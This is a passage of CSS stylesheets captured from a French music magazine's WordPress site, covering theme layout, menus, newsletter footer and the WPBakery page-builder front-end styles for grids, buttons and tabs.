.entry-content-posts pre code {
	display: block;
}
.entry-content-posts abbr
.entry-content-posts dfn
.entry-content-posts acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content-posts address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}

.entry-content-posts embed,
.entry-content-posts iframe,
.entry-content-posts object,
.entry-content-posts video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content-posts dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content-posts dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content-posts dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content-posts table {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}

.entry-content-posts  table,
.entry-content-posts  th,
.entry-content-posts  td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}
.entry-content-posts table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content-posts td {
	padding: 6px 10px 6px 6px;
}


.entry-content-posts embed, .entry-content-posts iframe, .entry-content-posts object, .entry-content-posts video {
    max-width: 100%;
}

.entry-content-posts dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

.gallery-caption {
	margin-top: 15px;
}


.pagination-wrapper .alignleft a, .pagination-wrapper .alignright a {
	text-decoration: none;
}
.pagination-wrapper .alignleft a:hover, .pagination-wrapper .alignright a:hover {
	text-decoration: underline;
}

/* entry content END */


/* review */
.review-average {
	color: #fff;
	background: #183f76;
	width: auto;
	font-size: 32px;
	float: left;
	margin-right: 10px;
	min-width: 80px;
	text-align: center;
	padding: 15px;
	margin-bottom: 15px;
	margin-top: 15px;
	line-height: 1.6;
}

.review-average span {
	font-size: 23px;
}

.review-summary {
	margin-top: 15px;
}



/* mega menu css */

.main-menu  {
	position: relative;
}
.main-menu .sf-menu > li.mega-menu-columns {
	position: inherit !important;	
}

.main-menu .sf-menu > li.mega-menu-columns > ul.sub-menu {
	padding: 15px 0px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li {
	padding: 0px 15px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a .sf-sub-indicator {
	display: none;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > ul {
	visibility: visible !important;
	display: block !important;
	left: 0px !important;
	top: 0px! important;
	position: relative !important;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a {
	padding: 10px 10px 10px 20px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a:hover {
	padding: 10px 10px 10px 20px;
}
.main-menu .sf-menu > li.mega-menu-columns > ul > li > ul > li > a {
	padding: 10px 10px 10px 20px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > ul > li > a:hover {
	padding: 10px 5px 10px 25px;
}

.main-menu .sf-menu > li.mega-menu-columns > ul > li > a {
    text-transform: uppercase;
    font-size: 16px;
}

.main-menu .sf-menu li.mega-menu-columns-count-1 > ul > li {
	width: 100%;
}
.main-menu .sf-menu li.mega-menu-columns-count-2 > ul > li {
	width: 50%;
}
.main-menu .sf-menu li.mega-menu-columns-count-3 > ul > li {
	width: 33%;
}
.main-menu .sf-menu li.mega-menu-columns-count-4 > ul > li {
	width: 25%;
}
.main-menu .sf-menu li.mega-menu-columns-count-5 > ul > li {
	width: 20%;
}

/* latest posts in menu */
.main-menu .sf-menu > li.mega-menu-posts  .sf-sub-indicator  {
	display: none;
}

.main-menu .sf-menu > li.mega-menu-posts {
	position: inherit !important;	
}

.main-menu .sf-menu > li.mega-menu-posts > ul.sub-menu {
	padding: 15px;
	
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li {
	padding: 15px;
	overflow: hidden;

}

.main-menu .sf-menu > li.mega-menu-posts > ul > li .post-link-in-menu {
	margin-top: 10px;
	float: left;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li:hover .post-link-in-menu {
	text-decoration: underline;
}


.main-menu .sf-menu > li.mega-menu-posts > ul > li > a .sf-sub-indicator {
	display: none;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > ul {
	visibility: visible !important;
	display: block !important;
	left: 0px !important;
	top: 0px! important;
	position: relative !important;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > a {
	padding: 10px 10px 10px 10px;
	border: none;
	padding: 0;
}



.main-menu .sf-menu > li.mega-menu-posts > ul > li > ul > li > a {
	padding: 10px 10px 10px 20px;
	padding:0;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > ul > li > a:hover {
	padding: 10px 5px 10px 25px;
	padding:0;
}

.main-menu .sf-menu > li.mega-menu-posts > ul > li > a {
    text-transform: uppercase;
    font-size: 16px;
}

.main-menu .sf-menu li.mega-menu-posts-count-4 > ul > li {
	width: 25%;
	overflow: hidden;
}


/* icons in menu */

.icon-menu-item {
	font-family: "FontAwesome";
	font-size: 20px;
	line-height: 1;
	position: relative;
	text-decoration: none;
	font-style: normal;
	padding-right: 5px !important;
}


.category-defult-bg {
	background: red;
}
/* ################## Sp�cifique Muziq ################## */
.last_kiosque{
	background-color: #fff;
	background: none repeat scroll 0 0 #fff;
    box-shadow: 0 0 8px rgba(68, 68, 68, 0.2);
	margin-top: 35px;
	padding: 0 15px;
	margin-left:15px;
	text-align:center;
}
.last_kiosque h2{
	font-size: 22px;
    margin: 15px 0;
    padding: 5px 0;
    text-align: center;
}


#container div.post-date{font-size: 11px;}
.home .upright_post_wrapper{display:none;}
.post-grid-thumb-type3{text-align:center;}

/* Formulaire inscription newsletter */
#footer div.footer_third{
	padding: 10px;
}
#footer div.footer_third  div.widget{
	margin-bottom:5px !important;
}
#footer div.footer_third .mymail-form label{
	font-family: "Open Sans",sans-serif;
	font-size: 13px;
}
#footer div.footer_third .widget-title{
	text-align:center;
	font-family:"CooperBlack";
	font-weight: normal;
	color:#fff;
	font-size: 19px;
	margin-bottom: 15px;
}
#footer div.footer_third .mymail-form-info p,
#footer div.footer_third .mymail-form-info ul li{
	color:#fff;
	font-family: "Open Sans",sans-serif;
}
#footer div.footer_third .mymail-form-info ul li{
	font-style: italic;
}
#footer div.footer_third .mymail-submit-wrapper{
	text-align:center;
}
#footer div.footer_third .mymail-submit-wrapper input {
	border: 1px solid #fff;
}
#footer div.footer_third span.required{color:#fff;}

/* Liste des bookzine */
.bookzine_item{
	margin-bottom: 15px;
}
.bookzine_item  .post-date{
	text-transform:capitalize;
}
.bookzine_item  .shop{
	border: 1px solid #F17E49;
	padding:5px;
}
.bookzine_item  .shop .toBuy{
	background-color : #F17E49;
	text-align:center;
	color: #fff;
}
.bookzine_item .btnSommaire{
	margin-top:-20px;
	cursor: pointer;
	text-align: center;
	margin-bottom:15px;
}
.bookzine_item .btnSommaire span{
	font-weight: bold;
	padding: 5px;
	color:#fff;
	background-color: #F17E49;
}
.bookzine_item .contentSommaire{
	display:none;
}

/* ################## END Sp�cifique Muziq ################## */

--- FILE ---
content_type: text/css
request_url: https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 14109
content:
/** js_composer_front.css **/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.title_align_center { text-align: center; }
.title_align_right { text-align: right; }

/* Grid systems
---------------------------------------------------------- */
.wpb_row {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
}
/* Grid with fluid columns */
.vc_row-fluid {
  width: 100%;
  *zoom: 1;
}
.vc_row-fluid:before,
.vc_row-fluid:after {
  display: table;
  content: "";
}
.vc_row-fluid:after {
  clear: both;
}
.vc_row-fluid [class*="vc_span"] {
  display: block;
  width: 100%;
  min-height: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 2.5%;
}
.vc_row-fluid [class*="vc_span"]:first-child {
  margin-left: 0;
}
.vc_row-fluid .vc_span12,
.wpb_teaser_grid.wpb_carousel .vc_span12 {
  width: 100%;
}
.vc_row-fluid .vc_span11 {
  width: 91.45833333333334%;
}
.vc_row-fluid .vc_span10 {
  width: 82.91666666666667%;
}
.vc_row-fluid .vc_span9 {
  width: 74.375%;
}
.vc_row-fluid .vc_span8 {
  width: 65.83333333333334%;
}
.vc_row-fluid .vc_span7 {
  width: 57.29166666666667%;
}
.vc_row-fluid .vc_span6,
.wpb_teaser_grid.wpb_carousel .vc_span6 {
  width: 48.75%;
}
.vc_row-fluid .vc_span5 {
  width: 40.208333333333336%;
}
.vc_row-fluid .vc_span4,
.wpb_teaser_grid.wpb_carousel .vc_span4 {
  width: 31.666666666666668%;
}
.vc_row-fluid .vc_span3,
.wpb_teaser_grid.wpb_carousel .vc_span3 {
  width: 23.125%;
}
.vc_row-fluid .vc_span2 {
  width: 14.583333333333334%;
}
.vc_row-fluid .vc_span1 {
  width: 6.041666666666667%;
}
/* end Grid systems -------------------------------------- */
/* Responsive classes
---------------------------------------------------------- */
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
@media (max-width: 769px) {
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important ;
  }
}
/* end Responsive classes -------------------------------- */
/* Visual Composer content elements styling
---------------------------------------------------------- */
.wpb_separator,
.vc_text_separator.type1 {
  background: url(../images/title-stripes-type1.png) repeat;
  height: 10px;
}

.wpb_separator,
.vc_text_separator.type2 {
  background: url(../images/title-stripes-type2.png) repeat;
  height: 10px;
}

.wpb_separator,
.vc_text_separator.type3 {
  background: url(../images/title-stripes-type3.png) repeat;
  height: 10px;
}
.wpb_separator,
.vc_text_separator.type4 {
  background: url(../images/title-stripes-type4.png) repeat;
  height: 10px;
}
.wpb_separator,
.vc_text_separator.type5 {
  background: url(../images/title-stripes-type5.png) repeat;
  height: 10px;
}
/* Separator
---------------------------------------------------------- */
.wpb_separator {
  clear: both;
  height: 1px;
}
/* Text Separator
---------------------------------------------------------- */
.vc_text_separator {
  clear: both;
  height: 1px;
}
.vc_text_separator div {
  
}
.separator_align_center {
  text-align: center;
}
.separator_align_center h1, 
.separator_align_center h2, 
.separator_align_center h3, 
.separator_align_center h4, 
.separator_align_center h5,
.separator_align_center .no_heading {
	padding-left: 15px !important;
}
.separator_align_left {
  text-align: left;
}
.separator_align_right {
  text-align: right;
}
.separator_align_right h1,
.separator_align_right h2,
.separator_align_right h3,
.separator_align_right h4,
.separator_align_right h5,
.separator_align_right .no_heading {
	padding: 0 0 0 15px !important;
}

.no_heading {
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  top: -8px;
  font-weight: 700;
  color: #212121;
}

h1.element_titles {
    margin: 0;
    position: relative;
    top: -12px;
	
	display: inline-block;
	background-color: #ffffff;
	padding: 0 15px 0 0;
	position: relative;
	font-weight: 700;
	color: #212121;
	font-size: 18px;
}
h2.element_titles {
    margin: 0;
    position: relative;
   top: -11px;
	
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  font-weight: 700;
  color: #212121;
  font-size: 16px;
}
h3.element_titles {
    margin: 0;
    position: relative;
   top: -9px;
	
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  font-weight: 700;
  color: #212121;
  font-size: 14px;
}
h4.element_titles {
    margin: 0;
    position: relative;
   top: -8px;
	
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  font-weight: 700;
  color: #212121;
  font-size: 12px;
}
h5.element_titles {
    margin: 0;
    position: relative;
    top: -9px;
	
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  font-weight: 700;
  color: #212121;
  font-size: 10px;
}

/* Blockquote
---------------------------------------------------------- */
.blockquote.type1 {
    border-left: 3px solid #184076;
    padding: 8px 0 5px 30px;
}
.blockquote.type1 p {
	font-family: 'Patua One', cursive; 
	font-size: 18px;
	color: #000;
	line-height: 1.6;
	font-weight: normal;
}

.blockquote.type2 {
    padding: 25px 30px 25px 50px;
	background: #f9f9f9 url(../images/blockquote-icon-type2.png) no-repeat 40px center;
}
.blockquote.type2 p {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0px;
	color: #808080;
	margin-left: 60px;
	line-height: 1.6;
}
.blockquote.type3 .icon_holder {
   background: url(../images/blockquote-icon-type3.png) no-repeat center center #184076;
   -webkit-border-radius: 80px;
   -moz-border-radius: 80px;
   border-radius: 80px;
   width: 80px;
   height: 80px;
   float: left;
   margin-right: 20px;
}
.blockquote.type3 p {
	font-family: 'Patua One', cursive; 
	font-size: 18px;
	color: #000;
	line-height: 1.6;
	font-weight: normal;
}
 
/* Dropcap
---------------------------------------------------------- */
.vc_dropcap .dropcap.type1 span.first_letter {
    float: left;
    font-size: 44px !important;
    margin-right: 10px;
    line-height: 1;
	color: #000;
}

.vc_dropcap .dropcap.type2 span.first_letter {	
	float: left;
   	font-size: 33px !important;
   	margin-right: 15px;
	background: #184076;
	color: #fff;
	font-family: 'Patua One', cursive; 
	font-weight: 600;
	padding: 0px 15px;
}

.vc_dropcap .dropcap.type2 p {
	font-family: 'Patua One', cursive; 
	font-size: 16px;
	color: #000;
	font-weight: normal;
	line-height: 1.4;
}

/* Separators
---------------------------------------------------------- */
.wpb_separator, .vc_separator.thick_solid {
    background: url("../images/title-stripes-type5.png") repeat;
    height: 10px;
}

.wpb_separator, .vc_separator.tripple_dotted {
    background: url("../images/title-stripes-type2.png") repeat;
    height: 10px;
}


.wpb_separator, .vc_separator.slashes {
    background: url("../images/title-stripes-type1.png") repeat;
    height: 10px;
}


.wpb_separator, .vc_separator.four_lines {
    background: url("../images/title-stripes-type3.png") repeat;
    height: 10px;
}



/* Facebook
---------------------------------------------------------- */
.fb_type_standard {
  height: 25px;
}
.fb_type_standard iframe {
  height: auto;
  max-width: 100%;
}
.fb_type_button_count {
  height: 20px;
}
.fb_type_button_count iframe {
  height: 20px;
}
.fb_type_box_count {
  height: 62px;
}
.fb_type_box_count iframe {
  height: 62px;
}
/* Google plus
---------------------------------------------------------- */
.wpb_googleplus_type_standard {
  height: 25px;
}
.wpb_googleplus_type_small {
  height: 19px;
}
.wpb_googleplus_type_medium {
  height: 21px;
}
.wpb_googleplus_type_tall {
  height: 21px;
}
/* Pinterest
---------------------------------------------------------- */
.wpb_pinterest_type_horizontal {
  height: 21px;
}
.wpb_pinterest_type_vertical {
  height: 60px;
}
.wpb_pinterest_type_none {
  height: 21px;
}
/* Toggle / FAQ
---------------------------------------------------------- */
.toggle-icon {
   background: url("../images/toggle_open.png") no-repeat left center ;
   display: inline-block;
   float: left;
   height: 16px;
   width: 16px;
   margin-right: 20px;
   margin-top: 3px;
}

.wpb_toggle_title_active  .toggle-icon {
	background: url("../images/toggle_close.png") no-repeat scroll left center transparent;
	display: inline-block;
	float: left;
	height: 16px;
	width: 16px;
	margin-right: 20px;
	margin-top: 3px;
}

.wpb_toggle,
#content h4.wpb_toggle {  
	padding-left: 25px;
	clear: both;
	margin-top: 0;
	
	background: -moz-linear-gradient(top,  #FFFFFF 0%, #f6f6f6 100%) no-repeat left center; 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#FFFFFF), color-stop(100%,#f6f6f6)) no-repeat left center; 
	background: -webkit-linear-gradient(top,  #FFFFFF 0%,#f6f6f6 100%) no-repeat left center; 
	background: -o-linear-gradient(top,  #FFFFFF 0%,#f6f6f6 100%) no-repeat left center; 
	background: -ms-linear-gradient(top,  #FFFFFF 0%,#f6f6f6 100%) no-repeat left center; 
	background: linear-gradient(to bottom,  #FFFFFF 0%,#f6f6f6 100%) no-repeat left center; 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#f6f6f6',GradientType=0 ) no-repeat left center; 
	
    color: #000;
	font-weight: 600;
	text-transform: none;
    cursor: pointer;
    display: block;
    font-size: 13px;
    line-height: 22px;
    padding: 9px 30px 9px 15px;
    position: relative;
	border: 1px solid #ECECEC;
	font-family: 'Open Sans', sans-serif;
}

*:focus {
    outline: none;
}


.wpb_toggle_title_active,
#content h4.wpb_toggle_title_active {
	background: -moz-linear-gradient(center top , #FFFFFF, #f6f6f6) repeat scroll 0 0 #FFFFFF;
    color: #222222;
    cursor: pointer;
    display: block;
    font-size: 13px;
    line-height: 22px;
    padding: 9px 30px 9px 15px;
    position: relative;
	border: 1px solid #ECECEC;
}
.wpb_toggle:hover {
  cursor: pointer;
  background: #f7f5f5;
}
.wpb_toggle_content {
  display: none;
  overflow: hidden;
  padding: 15px 0px 15px 25px;
  border: 1px solid #ECECEC;
  border-top: none !important;
}
.wpb_toggle_open {
  display: block;
}
/* Widgetised column element
---------------------------------------------------------- */
.wpb_widgetised_column .wpb_wrapper > ul {
  margin: 0;
}
.wpb_widgetised_column .wpb_wrapper > ul > li {
  margin-left: 0;
  background-image: none;
  list-style: none !important;
}
.wpb_widgetised_column .wpb_wrapper > ul > li:after,
.wpb_widgetised_column .wpb_wrapper > ul > li:before {
  display: none !important;
}

/* Button
---------------------------------------------------------- */
a.wpb_button_a {
  text-decoration: none;
  border: none;
}
a.wpb_button_a:hover {
  text-decoration: none;
}
.wpb_button:hover {
  background-image: none;
}
i.icon {
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  vertical-align: text-top;
  margin-left: 5px;
}
.wpb_btn-large i.icon {
  height: 19px;
  margin-left: 9px;
}
.wpb_btn-small i.icon {
  height: 15px;
}
.wpb_btn-mini i.icon {
  display: none;
}
.wpb_address_book i.icon,
option.wpb_address_book {
  background: url(../images/icons/address-book.png) no-repeat right center;
}
.wpb_alarm_clock i.icon,
option.wpb_alarm_clock {
  background: url(../images/icons/alarm-clock.png) no-repeat right center;
}
.wpb_anchor i.icon,
option.wpb_anchor {
  background: url(../images/icons/anchor.png) no-repeat right center;
}
.wpb_application_image i.icon,
option.wpb_application_image {
  background: url(../images/icons/application-image.png) no-repeat right center;
}
.wpb_arrow i.icon,
option.wpb_arrow {
  background: url(../images/icons/arrow.png) no-repeat right center;
}
.wpb_asterisk i.icon,
option.wpb_asterisk {
  background: url(../images/icons/asterisk.png) no-repeat right center;
}
.wpb_hammer i.icon,
option.wpb_hammer {
  background: url(../images/icons/auction-hammer.png) no-repeat right center;
}
.wpb_balloon i.icon,
option.wpb_balloon {
  background: url(../images/icons/balloon.png) no-repeat right center;
}
.wpb_balloon_buzz i.icon,
option.wpb_balloon_buzz {
  background: url(../images/icons/balloon-buzz.png) no-repeat right center;
}
.wpb_balloon_facebook i.icon,
option.wpb_balloon_facebook {
  background: url(../images/icons/balloon-facebook.png) no-repeat right center;
}
.wpb_balloon_twitter i.icon,
option.wpb_balloon_twitter {
  background: url(../images/icons/balloon-twitter.png) no-repeat right center;
}
.wpb_battery i.icon,
option.wpb_battery {
  background: url(../images/icons/battery-full.png) no-repeat right center;
}
.wpb_binocular i.icon,
option.wpb_binocular {
  background: url(../images/icons/binocular.png) no-repeat right center;
}
.wpb_document_excel i.icon,
option.wpb_document_excel {
  background: url(../images/icons/blue-document-excel.png) no-repeat right center;
}
.wpb_document_image i.icon,
option.wpb_document_image {
  background: url(../images/icons/blue-document-image.png) no-repeat right center;
}
.wpb_document_music i.icon,
option.wpb_document_music {
  background: url(../images/icons/blue-document-music.png) no-repeat right center;
}
.wpb_document_office i.icon,
option.wpb_document_office {
  background: url(../images/icons/blue-document-office.png) no-repeat right center;
}
.wpb_document_pdf i.icon,
option.wpb_document_pdf {
  background: url(../images/icons/blue-document-pdf.png) no-repeat right center;
}
.wpb_document_powerpoint i.icon,
option.wpb_document_powerpoint {
  background: url(../images/icons/blue-document-powerpoint.png) no-repeat right center;
}
.wpb_document_word i.icon,
option.wpb_document_word {
  background: url(../images/icons/blue-document-word.png) no-repeat right center;
}
.wpb_bookmark i.icon,
option.wpb_bookmark {
  background: url(../images/icons/bookmark.png) no-repeat right center;
}
.wpb_camcorder i.icon,
option.wpb_camcorder {
  background: url(../images/icons/camcorder.png) no-repeat right center;
}
.wpb_camera i.icon,
option.wpb_camera {
  background: url(../images/icons/camera.png) no-repeat right center;
}
.wpb_chart i.icon,
option.wpb_chart {
  background: url(../images/icons/chart.png) no-repeat right center;
}
.wpb_chart_pie i.icon,
option.wpb_chart_pie {
  background: url(../images/icons/chart-pie.png) no-repeat right center;
}
.wpb_clock i.icon,
option.wpb_clock {
  background: url(../images/icons/clock.png) no-repeat right center;
}
.wpb_play i.icon,
option.wpb_play {
  background: url(../images/icons/control.png) no-repeat right center;
}
.wpb_fire i.icon,
option.wpb_fire {
  background: url(../images/icons/fire.png) no-repeat right center;
}
.wpb_heart i.icon,
option.wpb_heart {
  background: url(../images/icons/heart.png) no-repeat right center;
}
.wpb_mail i.icon,
option.wpb_mail {
  background: url(../images/icons/mail.png) no-repeat right center;
}
.wpb_shield i.icon,
option.wpb_shield {
  background: url(../images/icons/plus-shield.png) no-repeat right center;
}
.wpb_video i.icon,
option.wpb_video {
  background: url(../images/icons/video.png) no-repeat right center;
}


.wpb_button {	
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	margin-bottom: 35px;
	display: inline-block;
	border: none !important;	
}
.wpb_btn-small {
	padding: 9px 15px 9px;
	font-size: 13px;
	letter-spacing: 0;
	font-weight: 600;
}
.wpb_btn-mini {
	padding: 7px 12px 6px; 
	font-size: 12px;
	letter-spacing: 0;
	font-weight: 600;
}
.wpb_btn-large {
	padding: 12px 32px;
	font-size: 16px;
}
/*green*/
.wpb_btn_green {
	background: #78ab1d;
}
.wpb_btn_green:hover {
	background: #96d22b;
	cursor: pointer;
}
/*blue*/
.wpb_btn_blue {
	background: #1562df;
}
.wpb_btn_blue:hover {
	background: #4b8ffd; 
	cursor: pointer;
}
/*orange*/
.wpb_btn_orange {
	background: #efab18; 
}
.wpb_btn_orange:hover {
	background: #fcc650;
	cursor: pointer;
}
/*grey*/
.wpb_btn_grey {
	background: #979797;
}
.wpb_btn_grey:hover {
	background: #b7b7b7; 
	cursor: pointer;
}
/*turkiz*/
.wpb_btn_turquoise {
	background: #5eabce; 
}
.wpb_btn_turquoise:hover {
	background: #7dc3e3;
	cursor: pointer;
}
/*red*/
.wpb_btn_red {
	background: #e00008; 
}
.wpb_btn_red:hover {
	background: #d75454; 
	cursor: pointer;
}
/*black*/
.wpb_btn_black {
	background: #242424; 
}
.wpb_btn_black:hover {
	background: #3a3a3a; 
	cursor: pointer;
}





/* Call to action
---------------------------------------------------------- */
.wpb_call_to_action {
  position: relative;
  background-color: #f7f7f7;
  padding: 20px;
  padding: 35px;
  border: 1px solid #f0f0f0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.wpb_call_to_action .wpb_button {
  margin: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.cta_align_left .wpb_button {
  float: left;
}
.cta_align_right .wpb_button {
  float: right;
}
.cta_align_left .wpb_button,
.cta_align_right .wpb_button {
  max-width: 27.5%;
}
.cta_align_left .wpb_call_text,
.cta_align_right .wpb_call_text {
  width: 70%;
  float: left;
  clear: none;
}
.cta_align_left .wpb_call_text {
  float: right;
}
.wpb_call_to_action .wpb_call_text,
#content .wpb_call_to_action .wpb_call_text {
  margin: 0;
  padding-top: 0;
}
.cta_align_bottom {
  text-align: center;
}
.cta_align_bottom .wpb_button {
  position: static;
  margin-top: 21.739130434782606px;
  display: inline-block;
}
.cta_no_button .wpb_call_text {
  width: auto;
  float: none;
}
/* Call to action responsive rules
---------------------------------------------------------- */
@media (max-width: 600px) {
  .vc_responsive .cta_align_left .wpb_button,
  .vc_responsive .cta_align_right .wpb_button {
    max-width: 70%;
    width: 70%;
    float: none;
    display: block;
    margin: 3% auto;
  }
  .vc_responsive .cta_align_left .wpb_call_text,
  .vc_responsive .cta_align_right .wpb_call_text {
    width: auto;
    max-width: none;
    text-align: center;
  }
}
/* Google maps
---------------------------------------------------------- */
.wpb_gmaps_widget .wpb_map_wraper {
  background-color: #f7f7f7;
}
.wpb_gmaps_widget .wpb_map_wraper iframe {
  margin-bottom: 0;
  padding: 0;
  display: block;
}
.wpb_content_element .wpb_tabs_nav li a:focus,
.wpb_accordion_section .wpb_accordion_header a:focus,
.wpb_tour_next_prev_nav a:focus {
  outline: none;
}
.wpb_tour_next_prev_nav { display: none !important; }


/** Tabs/Tour Common **/

.wpb_content_element .wpb_tour_tabs_wrapper,
.wpb_content_element .wpb_tabs_nav {
  padding: 0;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav {
  padding-left: 0 !important;
  text-indent: inherit !important;
  margin: 0 0 -1px !important;
}

.wpb_tour.wpb_content_element .wpb_tabs_nav {
  padding-left: 0 !important;
  text-indent: inherit !important;
  margin: 0 -1px 0 0 !important;
  z-index: 2;
  position: relative;
}

#content .wpb_content_element .wpb_tabs_nav {
  margin: 0;
}
.wpb_content_element .wpb_tabs_nav li {   /* ko ni selected in ne hover */

  white-space: nowrap;
  padding: 0;
  background-image: none;
  list-style: none !important;
  
  background: #f5f5f5; /* Old browsers */
	background: -moz-linear-gradient(top,  #FFFFFF 0%, #f5f5f5 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#FFFFFF), color-stop(100%,#f5f5f5)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #FFFFFF 0%,#f5f5f5 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#f5f5f5',GradientType=0 ); /* IE6-9 */	

}

/*
.wpb_content_element .wpb_tabs_nav li, .wpb_content_element .wpb_tabs_nav li a, .wpb_content_element .wpb_tabs_nav {
	transition: none !important;
  -moz-transition: none !important;
  -webkit-transition: none !important;
  -o-transition: none !important;
}
*/

.wpb_content_element .wpb_tabs_nav li a {
	color: #404040;	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 13px;
}


.wpb_content_element .wpb_tabs_nav li:after,
.wpb_content_element .wpb_tabs_nav li:before {
	display: none !important;
}


.wpb_tabs.wpb_content_element .wpb_tabs_nav li {
	border-top: 1px solid #eceaea;
	border-right: 1px solid #eceaea;
}

.wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child {
	border-left: 1px solid #ECEAEA;
}

.wpb_tour.wpb_content_element .wpb_tabs_nav li {
	border-bottom: 1px solid #eceaea;
	border-left: 1px solid #eceaea;
	border-right: 1px solid #eceaea;
}

.wpb_tour.wpb_content_element .wpb_tabs_nav li:first-child {
	border-top: 1px solid #ECEAEA;
}
/* to je selected */
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	background: #fff;
	border-bottom: none;
}  
.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	background: #fff;
	border-right: none;
}  

.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background-color: #fff;
	
}

.wpb_tabs.wpb_content_element .tab-content-border-wrapper { 
	border: 1px solid #ECEAEA; 
	display: block;
}

/* to je  hover */
.wpb_content_element .wpb_tabs_nav li:hover {
  background: #F9F9F9; /* Old browsers */
	background: -moz-linear-gradient(top,  #F9F9F9 0%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#F9F9F9), color-stop(100%,#ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #F9F9F9 0%,#ffffff 100%); /* W3C */
